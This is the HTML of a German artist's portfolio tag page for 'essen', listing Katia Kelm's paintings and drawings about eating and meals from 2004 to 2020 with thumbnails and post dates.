					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: <span>essen</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-5900" class="post-5900 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-aquarelle category-arbeiten-auf-papier category-grafik category-kleine-arbeiten category-malerei-chronologisch category-zeichnung tag-aquarell tag-aquarelle tag-besteck tag-ellenbogen tag-essen tag-essende tag-nahrung tag-paynesgrau tag-schwarz-weiss tag-selbst tag-selbstportrait tag-selbstportraits tag-tischmanieren lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/selbst-essend-2/" title="xxxPermanenter Link zu „Selbst essend 2, 2020“" class="entry-thumbnail">
			<img width="1200" height="1757" src="https://katiakelm.de/wp-content/uploads/APC_0058-2-1200x1757.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/APC_0058-2-1200x1757.jpg 1200w, https://katiakelm.de/wp-content/uploads/APC_0058-2-scaled-600x879.jpg 600w, https://katiakelm.de/wp-content/uploads/APC_0058-2-1049x1536.jpg 1049w, https://katiakelm.de/wp-content/uploads/APC_0058-2-1399x2048.jpg 1399w, https://katiakelm.de/wp-content/uploads/APC_0058-2-27x39.jpg 27w, https://katiakelm.de/wp-content/uploads/APC_0058-2-400x586.jpg 400w, https://katiakelm.de/wp-content/uploads/APC_0058-2-1024x1499.jpg 1024w, https://katiakelm.de/wp-content/uploads/APC_0058-2-scaled.jpg 1748w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/selbst-essend-2/" rel="bookmark">Selbst essend 2, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/selbst-essend-2/" rel="bookmark"><time class="entry-date published" datetime="2020-09-17T11:30:00+02:00">17.09.2020</time><time class="updated" datetime="2023-10-30T13:19:05+02:00">30.10.2023</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Selbst essend 2, 2020</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5898" class="post-5898 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-aquarelle category-arbeiten-auf-papier category-grafik category-kleine-arbeiten category-malerei-chronologisch category-zeichnung tag-aquarell tag-aquarelle tag-besteck tag-ellenbogen tag-essen tag-essende tag-nahrung tag-paynesgrau tag-schwarz-weiss tag-selbst tag-selbstportrait tag-selbstportraits tag-tischmanieren lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/selbst-essend-1/" title="xxxPermanenter Link zu „Selbst essend 1, 2020“" class="entry-thumbnail">
			<img width="1200" height="1678" src="https://katiakelm.de/wp-content/uploads/APC_0107-2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/APC_0107-2-scaled.jpg 1831w, https://katiakelm.de/wp-content/uploads/APC_0107-2-scaled-600x839.jpg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/selbst-essend-1/" rel="bookmark">Selbst essend 1, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/selbst-essend-1/" rel="bookmark"><time class="entry-date published" datetime="2020-09-17T11:23:00+02:00">17.09.2020</time><time class="updated" datetime="2023-10-30T13:19:01+02:00">30.10.2023</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/selbst-essend-1/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5744" class="post-5744 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-arbeiten-auf-papier category-zeichnung tag-essen tag-feuer tag-gruener-himmel tag-huegel tag-kochen tag-landschaft tag-licht tag-lichtquelle tag-lichtschein tag-manner tag-nachts tag-oelkreide tag-wurst three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/stockbrot/" title="xxxPermanenter Link zu „Stockbrot, 2020“" class="entry-thumbnail">
			<img width="1200" height="1501" src="https://katiakelm.de/wp-content/uploads/Image-2-1200x1501.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/Image-2-1200x1501.jpg 1200w, https://katiakelm.de/wp-content/uploads/Image-2-scaled-600x751.jpg 600w, https://katiakelm.de/wp-content/uploads/Image-2-1228x1536.jpg 1228w, https://katiakelm.de/wp-content/uploads/Image-2-1637x2048.jpg 1637w, https://katiakelm.de/wp-content/uploads/Image-2-31x39.jpg 31w, https://katiakelm.de/wp-content/uploads/Image-2-400x500.jpg 400w, https://katiakelm.de/wp-content/uploads/Image-2-1024x1281.jpg 1024w, https://katiakelm.de/wp-content/uploads/Image-2-scaled.jpg 2046w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/stockbrot/" rel="bookmark">Stockbrot, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/stockbrot/" rel="bookmark"><time class="entry-date published" datetime="2020-09-05T23:30:00+02:00">5.09.2020</time><time class="updated" datetime="2021-04-08T18:53:26+02:00">8.04.2021</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/stockbrot/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5547" class="post-5547 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-arbeiten-auf-papier tag-braten tag-essen tag-familie tag-gouache tag-interieure tag-kerzen tag-kerzenschein tag-kinder tag-kindheit tag-mixed-media tag-paare tag-papierarbeiten tag-schatten tag-tapete tag-tische tag-tischgesellschaft tag-tischtuch tag-wasserfarben three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/eltern/" title="xxxPermanenter Link zu „Eltern, 2020“" class="entry-thumbnail">
			<img width="1200" height="1606" src="https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1200x1606.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1200x1606.jpg 1200w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-scaled-600x803.jpg 600w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1793x2400.jpg 1793w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1148x1536.jpg 1148w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1530x2048.jpg 1530w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-29x39.jpg 29w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-400x535.jpg 400w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-1024x1371.jpg 1024w, https://katiakelm.de/wp-content/uploads/4BB19346-6254-4855-8918-232885C161AE-scaled.jpg 1913w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/eltern/" rel="bookmark">Eltern, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/eltern/" rel="bookmark"><time class="entry-date published" datetime="2020-09-04T15:25:11+02:00">4.09.2020</time><time class="updated" datetime="2020-09-05T12:28:02+02:00">5.09.2020</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/eltern/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5704" class="post-5704 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-gouachen category-malerei-chronologisch tag-arbeiten-auf-papier tag-cafe tag-essen tag-esser tag-gouache tag-gruen tag-kellner tag-lampe tag-licht tag-mixed-media tag-ober tag-papierarbeiten tag-publikum tag-restaurant tag-teller tag-tisch tag-warten tag-wasserfarben three-column lock-0">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/im-restaurant/" title="xxxPermanenter Link zu „Im Restaurant, 2020“" class="entry-thumbnail">
			<img width="1200" height="1579" src="https://katiakelm.de/wp-content/uploads/IMG_5825-1200x1579.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_5825-1200x1579.jpg 1200w, https://katiakelm.de/wp-content/uploads/IMG_5825-scaled-600x789.jpg 600w, https://katiakelm.de/wp-content/uploads/IMG_5825-1800x2368.jpg 1800w, https://katiakelm.de/wp-content/uploads/IMG_5825-1167x1536.jpg 1167w, https://katiakelm.de/wp-content/uploads/IMG_5825-1556x2048.jpg 1556w, https://katiakelm.de/wp-content/uploads/IMG_5825-30x39.jpg 30w, https://katiakelm.de/wp-content/uploads/IMG_5825-400x526.jpg 400w, https://katiakelm.de/wp-content/uploads/IMG_5825-1024x1347.jpg 1024w, https://katiakelm.de/wp-content/uploads/IMG_5825-scaled.jpg 1946w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/im-restaurant/" rel="bookmark">Im Restaurant, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/im-restaurant/" rel="bookmark"><time class="entry-date published" datetime="2020-01-01T13:54:00+02:00">1.01.2020</time><time class="updated" datetime="2020-09-06T14:17:57+02:00">6.09.2020</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Im Restaurant, 2020</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5069" class="post-5069 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-essen tag-fuettern tag-girlanden tag-innenraum tag-interieur tag-liegende tag-schlafzimmer tag-synchron tag-tanzen tag-turnen tag-unterhosen tag-unterwaesche tag-wurst tag-wurstgirlanden lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/schoene-wurst/" title="xxxPermanenter Link zu „Schöne Wurst, 2019“" class="entry-thumbnail">
			<img width="1200" height="1608" src="https://katiakelm.de/wp-content/uploads/MG_7829-3-1200x1608.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/MG_7829-3-1200x1608.jpg 1200w, https://katiakelm.de/wp-content/uploads/MG_7829-3-600x804.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_7829-3-1791x2400.jpg 1791w, https://katiakelm.de/wp-content/uploads/MG_7829-3-29x39.jpg 29w, https://katiakelm.de/wp-content/uploads/MG_7829-3-400x536.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_7829-3-1024x1372.jpg 1024w, https://katiakelm.de/wp-content/uploads/MG_7829-3-scaled.jpg 1911w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/schoene-wurst/" rel="bookmark">Schöne Wurst, 2019</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/schoene-wurst/" rel="bookmark"><time class="entry-date published" datetime="2019-10-05T09:24:21+02:00">5.10.2019</time><time class="updated" datetime="2019-10-18T09:29:22+02:00">18.10.2019</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/schoene-wurst/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-4416" class="post-4416 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-braten tag-bratpfanne tag-essen tag-essenszubereitung tag-heim tag-herd tag-interieur tag-koch tag-kochen tag-maquettes tag-pfanne tag-portrait tag-puppenhaus tag-selbstportrait tag-tuer lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/bratgut/" title="xxxPermanenter Link zu „Bratgut 1, 2017“" class="entry-thumbnail">
			<img width="1200" height="1514" src="https://katiakelm.de/wp-content/uploads/MG_6264A-1200x1514.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/MG_6264A-1200x1514.jpg 1200w, https://katiakelm.de/wp-content/uploads/MG_6264A-600x757.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_6264A-1800x2270.jpg 1800w, https://katiakelm.de/wp-content/uploads/MG_6264A-124x156.jpg 124w, https://katiakelm.de/wp-content/uploads/MG_6264A-400x505.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_6264A-1024x1292.jpg 1024w, https://katiakelm.de/wp-content/uploads/MG_6264A-scaled.jpg 2030w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/bratgut/" rel="bookmark">Bratgut 1, 2017</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/bratgut/" rel="bookmark"><time class="entry-date published" datetime="2017-10-21T20:15:41+02:00">21.10.2017</time><time class="updated" datetime="2023-06-20T14:22:56+02:00">20.06.2023</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/bratgut/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-4066" class="post-4066 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-anton tag-besteck tag-camping tag-essen tag-esstisch tag-familie tag-familienportrait tag-handtuecher tag-kauen tag-kinder tag-laub tag-mutter tag-reisen tag-selbst tag-selbstportrait tag-teller tag-waescheleine three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/wettessen/" title="xxxPermanenter Link zu „Wettessen, 2016“" class="entry-thumbnail">
			<img width="1200" height="954" src="https://katiakelm.de/wp-content/uploads/MG_5294A-1200x954.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/MG_5294A-1200x954.jpg 1200w, https://katiakelm.de/wp-content/uploads/MG_5294A-600x477.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_5294A-1800x1430.jpg 1800w, https://katiakelm.de/wp-content/uploads/MG_5294A-49x39.jpg 49w, https://katiakelm.de/wp-content/uploads/MG_5294A-400x318.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_5294A-1024x814.jpg 1024w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/wettessen/" rel="bookmark">Wettessen, 2016</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/wettessen/" rel="bookmark"><time class="entry-date published" datetime="2016-06-15T13:36:50+02:00">15.06.2016</time><time class="updated" datetime="2017-12-31T19:19:39+02:00">31.12.2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/wettessen/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-4285" class="post-4285 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-anton tag-betten tag-essen tag-essende tag-familie tag-handys tag-hotelzimmer tag-innenraum tag-interieur tag-lampe tag-licht tag-liegen tag-liegende tag-motels tag-motelzimmer tag-mutter tag-reisen tag-selbstportrait tag-sohn tag-usa three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/motel-2/" title="xxxPermanenter Link zu „Motel 2, 2015“" class="entry-thumbnail">
			<img width="1000" height="852" src="https://katiakelm.de/wp-content/uploads/MG_4697_web-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/MG_4697_web-1.jpg 1000w, https://katiakelm.de/wp-content/uploads/MG_4697_web-1-600x511.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_4697_web-1-183x156.jpg 183w, https://katiakelm.de/wp-content/uploads/MG_4697_web-1-400x341.jpg 400w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/motel-2/" rel="bookmark">Motel 2, 2015</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/motel-2/" rel="bookmark"><time class="entry-date published" datetime="2015-11-11T18:18:09+02:00">11.11.2015</time><time class="updated" datetime="2017-10-22T09:32:14+02:00">22.10.2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/motel-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-4324" class="post-4324 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-essen tag-essende tag-kauen tag-laetzchen tag-morgenmantel tag-portrait tag-selbst tag-selbstportrait tag-sitzende tag-staebchen tag-teller tag-teller-gelb-braunes three-column lock-0">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/selbst-essend/" title="xxxPermanenter Link zu „Selbst Essend, 2015“" class="entry-thumbnail">
			<img width="891" height="984" src="https://katiakelm.de/wp-content/uploads/MG_3594_archiv.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/MG_3594_archiv.jpg 891w, https://katiakelm.de/wp-content/uploads/MG_3594_archiv-600x663.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_3594_archiv-141x156.jpg 141w, https://katiakelm.de/wp-content/uploads/MG_3594_archiv-400x442.jpg 400w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/selbst-essend/" rel="bookmark">Selbst Essend, 2015</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/selbst-essend/" rel="bookmark"><time class="entry-date published" datetime="2015-02-05T11:59:16+02:00">5.02.2015</time><time class="updated" datetime="2017-10-22T09:43:10+02:00">22.10.2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/selbst-essend/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-grafik tag-absperrband tag-adam-und-eva tag-apfel tag-besteck tag-betten tag-bettler tag-beziehungen tag-brillen tag-bueroklammern tag-clowns tag-draehte tag-eier tag-eierlegen tag-erfurt tag-essen tag-fliessen tag-gabeln tag-gehirn tag-geschenke tag-gras tag-handschellen tag-hauben tag-haufen tag-hunde tag-hute tag-kabel tag-kirschen tag-kuessen tag-leinen tag-liebe tag-liegen tag-masken tag-mickey-maus tag-mobel tag-muster tag-nester tag-paare tag-penisse tag-pfuetzen tag-pinkeln tag-priester tag-pudel tag-rauhfaser tag-regale tag-regenbogen tag-rucksack tag-saecke tag-schaedel tag-schlaf tag-schleifen tag-schluessel tag-schwanger tag-schwimmen tag-sessel tag-sex tag-sm tag-spazieren tag-stapel tag-tot tag-verstecke tag-vogel tag-wasser tag-wolken tag-zeichnung-2 tag-zopfe tag-zungen lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/vogelfrei-nach-erfurt-und-vogelfrei-zuruck/" title="xxxPermanenter Link zu „vogelfrei nach erfurt, 2004“" class="entry-thumbnail">
			<img width="900" height="646" src="https://katiakelm.de/wp-content/uploads/sc000cba78_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/sc000cba78_1.jpg 900w, https://katiakelm.de/wp-content/uploads/sc000cba78_1-600x431.jpg 600w, https://katiakelm.de/wp-content/uploads/sc000cba78_1-217x156.jpg 217w, https://katiakelm.de/wp-content/uploads/sc000cba78_1-400x287.jpg 400w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/vogelfrei-nach-erfurt-und-vogelfrei-zuruck/" rel="bookmark">vogelfrei nach erfurt, 2004</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/vogelfrei-nach-erfurt-und-vogelfrei-zuruck/" rel="bookmark"><time class="entry-date published" datetime="2004-01-20T20:29:10+02:00">20.01.2004</time><time class="updated" datetime="2017-12-10T22:16:19+02:00">10.12.2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/vogelfrei-nach-erfurt-und-vogelfrei-zuruck/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
